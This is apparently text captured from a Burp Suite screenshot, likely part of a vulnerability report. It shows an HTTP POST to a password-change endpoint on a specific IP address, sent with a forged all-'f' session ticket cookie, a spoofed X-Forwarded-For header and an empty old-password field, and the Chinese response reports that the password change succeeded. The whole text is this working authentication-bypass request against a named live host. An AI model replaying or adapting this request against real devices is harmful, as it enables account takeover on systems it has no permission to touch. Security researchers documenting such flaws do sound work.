 Send Cancel < ▼ > ▼ Target: https://113.8.193.210:8443 HTTP/1
Request
Pretty Raw Hex \n
1 POST /changepass.php?type=2 HTTP/1.1
2 Host: 113.8.193.210:8443
3 Cookie: PHPSESSID=6r109vmaenp0a3fkg90vs4utk2; gw_user_ticket=ffffffffffffffffffffffffffffffff; user_lang_id=2;last_step_param=
{"this_name":"qthwxg","subAuthId":"1"}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Content-Type: application/x-www-form-urlencoded;
7 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Content-Length: 62
13
14 password=QWERty123456&repassword=QWERty123456&vcode=&old_pass=
Response
Pretty Raw Hex Render \n
修改密码成功!
返回